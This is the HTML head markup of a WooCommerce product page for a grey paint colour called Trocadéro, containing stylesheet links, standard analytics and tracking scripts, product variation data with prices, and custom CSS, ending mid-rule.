<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://farrellyandco.com/wp-content/themes/woodmart-child/style.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-builder-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-single-prod-builder.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-dis-1-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-dis-style-1.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-testimonial-old-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-testimonial-old.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-mega-menu-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_827224-css' href='https://farrellyandco.com/wp-content/uploads/2026/01/xts-header_827224-1767872095.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://farrellyandco.com/wp-content/uploads/2025/06/xts-theme_settings_default-1749321811.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CPlayfair+Display%3A400%2C600%2C500&#038;ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://farrellyandco.com/?post_type=woodmart_layout&p=15326","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https://farrellyandco.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://farrellyandco.com/?wc-ajax=","nonces":{"public":"fe1f2a2d7c","apply_coupon":"793bb2f4bd"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/public/js/wt-smart-coupon-public.js?ver=3.0.0" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://farrellyandco.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://farrellyandco.com/wp-admin/admin-ajax.php","root":"https://farrellyandco.com/wp-json/","nonce_wp_rest":"ae63ffcb8a","nonce_ajax":"a135ecc5ce"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CXJ7ZFWLCJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["farrellyandco.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CXJ7ZFWLCJ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://farrellyandco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farrellyandco.com/wp-json/wp/v2/product/9625" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farrellyandco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://farrellyandco.com/?p=9625' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
		<style class="prememrce-bundles-css">
			.product-bundle__purchase-inner {
				background: ;
			}
			.product-bundle__discount {
				color: ;
			}
			.product-bundle__price {
				color: ;
			}
			.product-bundle__btn button.alt {
				background: ;
				color: ;
			}
			.product-bundle__btn button.alt:hover {
				background: ;
			}
			.product-bundle__discount-label {
				background: ;
				color: ;
				border:1px solid ;
			}

			.product-bundle__purchase:before,
			.product-bundle__product:not(:first-child):after,
			.product-bundle__product:not(:first-child):before {
				color: ;
			}
			.product-bundle__product:not(:first-child):before,
			.product-bundle__product:not(:first-child):after,
			.product-bundle__purchase:before {
				font-size: px;
			}

			.product-bundle__product-arrow svg,
			.product-bundle__arrow svg {
				fill: ;
			}

		</style>

		<meta name="wwp" content="yes" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"variable","productIsVariable":1};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3WS3QQ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:url" content="https://farrellyandco.com/product/trocadero/" /><meta property="og:site_name" content="Farrelly &amp; Co" /><meta property="og:type" content="og:product" /><meta property="og:title" content="TROCADÉRO" /><meta property="og:image" content="https://farrellyandco.com/wp-content/uploads/2022/06/TROCADERO-1-800x800.png" /><meta property="product:price:currency" content="EUR" /><meta property="product:price:amount" content="75" /><meta property="og:description" content="Place du Trocadero - Where the proposal in Paris took place, have you seen the video on our Instagram? A timeless grey with a moody hue. Trocadéro works beautifully on woodwork or cabinets to create a statement. Pair it with Ernest or Waterman&#039;s Bay." /><meta property="og:availability" content="instock" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="SPxgMM29PRLTQvoRRc-UeicL9xyLy9ZdzOznjpjYEf0" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script async type='module' src='https://interfaces.zapier.com/assets/web-components/zapier-interfaces/zapier-interfaces.esm.js'></script>
<zapier-interfaces-chatbot-embed is-popup='true' chatbot-id='cm6rurkyn000aja2byp72vxrs'></zapier-interfaces-chatbot-embed>

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"facebook":{"pixel_id":"1515856262180266","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"Product | TROCADÉRO","list_id":"product_trocadero","page_type":"product","product_type":"variable","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":true},"page":{"id":9625,"title":"TROCADÉRO","type":"product","categories":[],"parent":{"id":0,"title":"TROCADÉRO","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":9625,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":["facebook"]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://farrellyandco.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="9625" class="wpmProductId"
				  data-id="9625">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[9625] = {"id":"9625","sku":"","price":75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"9625","sku":9625,"gpf":"woocommerce_gpf_9625","gla":"gla_9625"},"is_variable":true,"type":"variable","name":"TROCADÉRO","category":["Natural Paint Colour","Nursery Paint"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="20004" class="wpmProductId"
				  data-id="20004">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[20004] = {"id":"20004","sku":"","price":145,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"20004","sku":20004,"gpf":"woocommerce_gpf_20004","gla":"gla_20004"},"is_variable":false,"type":"variation","name":"TROCADÉRO","parent_id_dyn_r_ids":{"post_id":"9625","sku":9625,"gpf":"woocommerce_gpf_9625","gla":"gla_9625"},"parent_id":9625,"category":["Natural Paint Colour","Nursery Paint"],"variant":"Finish: interior-eggshell | Size: 5l","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="20005" class="wpmProductId"
				  data-id="20005">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[20005] = {"id":"20005","sku":"","price":135,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"20005","sku":20005,"gpf":"woocommerce_gpf_20005","gla":"gla_20005"},"is_variable":false,"type":"variation","name":"TROCADÉRO","parent_id_dyn_r_ids":{"post_id":"9625","sku":9625,"gpf":"woocommerce_gpf_9625","gla":"gla_9625"},"parent_id":9625,"category":["Natural Paint Colour","Nursery Paint"],"variant":"Finish: silk-matt | Size: 5l","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="20007" class="wpmProductId"
				  data-id="20007">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[20007] = {"id":"20007","sku":"","price":135,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"20007","sku":20007,"gpf":"woocommerce_gpf_20007","gla":"gla_20007"},"is_variable":false,"type":"variation","name":"TROCADÉRO","parent_id_dyn_r_ids":{"post_id":"9625","sku":9625,"gpf":"woocommerce_gpf_9625","gla":"gla_9625"},"parent_id":9625,"category":["Natural Paint Colour","Nursery Paint"],"variant":"Finish: interior-matt | Size: 5l","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="16559" class="wpmProductId"
				  data-id="16559">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[16559] = {"id":"16559","sku":"","price":80,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"16559","sku":16559,"gpf":"woocommerce_gpf_16559","gla":"gla_16559"},"is_variable":false,"type":"variation","name":"TROCADÉRO","parent_id_dyn_r_ids":{"post_id":"9625","sku":9625,"gpf":"woocommerce_gpf_9625","gla":"gla_9625"},"parent_id":9625,"category":["Natural Paint Colour","Nursery Paint"],"variant":"Finish: interior-eggshell | Size: 2-5l","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="16560" class="wpmProductId"
				  data-id="16560">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[16560] = {"id":"16560","sku":"","price":75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"16560","sku":16560,"gpf":"woocommerce_gpf_16560","gla":"gla_16560"},"is_variable":false,"type":"variation","name":"TROCADÉRO","parent_id_dyn_r_ids":{"post_id":"9625","sku":9625,"gpf":"woocommerce_gpf_9625","gla":"gla_9625"},"parent_id":9625,"category":["Natural Paint Colour","Nursery Paint"],"variant":"Finish: silk-matt | Size: 2-5l","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="16561" class="wpmProductId"
				  data-id="16561">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[16561] = {"id":"16561","sku":"","price":75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"16561","sku":16561,"gpf":"woocommerce_gpf_16561","gla":"gla_16561"},"is_variable":false,"type":"variation","name":"TROCADÉRO","parent_id_dyn_r_ids":{"post_id":"9625","sku":9625,"gpf":"woocommerce_gpf_9625","gla":"gla_9625"},"parent_id":9625,"category":["Natural Paint Colour","Nursery Paint"],"variant":"Finish: interior-matt | Size: 2-5l","is_variation":true};
					</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'product',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/SrJlPBtJOceLJsvArLxMxWWZAddwHbpm",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"SrJlPBtJOceLJsvArLxMxWWZAddwHbpm",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://farrellyandco.com/wp-content/uploads/2022/05/2NDFLOGO_NAVY.png" sizes="32x32" />
<link rel="icon" href="https://farrellyandco.com/wp-content/uploads/2022/05/2NDFLOGO_NAVY.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farrellyandco.com/wp-content/uploads/2022/05/2NDFLOGO_NAVY.png" />
<meta name="msapplication-TileImage" content="https://farrellyandco.com/wp-content/uploads/2022/05/2NDFLOGO_NAVY.png" />
		<style type="text/css" id="wp-custom-css">
			.facetwp-display-value {
	padding-left: 5px;
}

.pinterest-for-woocommerce-image-wrapper {
    display: none;
}

.imgsizee img
{
	width:228px;
}
.buttoncolorc .wpcf7-submit {
    background: #192036;
    opacity: 1 !important;
    color: #fff;
}

.page-id-22192 .freeclr {
    display: none !important;
}

.post-13807 .price {
    display: none;
}

.upsellpro h3.wd-entities-title {
    font-size: 15px !important;
   
    word-wrap: normal;
}
{
	
}
.ordersample  a.btn.btn-style-bordered {
    margin-left: -6px;
	padding-left: 23px;
    padding-right: 23px;
    padding-top: 11px;
    padding-bottom: 10px;
	font-size:13px;
	 margin-top: -1px;
   
}

.buttonsampleb a.btn.btn-style-bordered {
    padding-left: 26px;
    padding-right: 26px;
    padding-top: 11px;
    padding-bottom: 10px;
	font-size:13px;
	 margin-top: -1px;
}

.getquotecolor a
{
	color:#fff;
	
}
.boldmenu a {
    font-weight: 600;
}

.wd-accordion-content a {
    text-decoration: underline;
}

.single-post .wd-single-footer ~ .wd-page-nav{
    border-top: none;
    display: none;
}

.product-bundle__discount-label {
    display: none;
}

.product-bundle__discount {
    display: none;
}

.product-bundle__product-title {
   
    text-align: center;
}

.product-bundle__product-image {
    max-width: none;
    
}

.product-bundle__product-price {
    text-align: center;
}


.product-bundle__discount {
    display: none;
}

.product-bundle__product-title a {
    font-weight: 600;
    color: #000;
}

.woodmart-archive-shop .btn-icon-pos-right {
    padding: 10px;
}

.single-post .entry-meta-list {
   
    display: none;
}

.single-post .meta-post-categories.wd-post-cat.wd-style-with-bg {
    display: none !important;
}

h1.wd-entities-title.title.post-title {
    display: none;
}

.single-post .entry-header {
    display: none !important;
}

select#pa_finish {
    width: 170px;
}

select#pa_finish {
    margin-left: -14px;
}

.postid-10021 .woocommerce-product-gallery .wd-owl .product-image-wrap {
   
    height: 462px;
}

.post-type-archive .product_cat-paint-t-sample {
    display:none ;
}

.listunderline .elementor-icon-list-text {
   
    text-decoration: underline;
   
}

.buttonsize .btn-full-width {
    width: 60%;
}

.buttonwdth .wrapper-content-banner.wd-fill.wd-items-middle.wd-justify-center
:hover .btn-full-width 
{
	    width: 60% !important;

}

.buttonsize .banner-btn-wrapper:hover .btn-full-width 
{
	    width: 60% !important;

}
.post-type-archive .post-14739 {
    display: none;
}

.post-type-archive .post-14732 {
    display: none;
}

.post-type-archive .post-14720,.post-type-archive .post-14713,.post-type-archive .post-14696,.post-type-archive .post-14683,.post-type-archive .post-14635 {
    display: none;
}


.post-type-archive .product_cat-peel-sticks
{
	display:none;
}

.post-type-archive .post-18051
{
	display:none;
}
.wd-accordion-title-text {
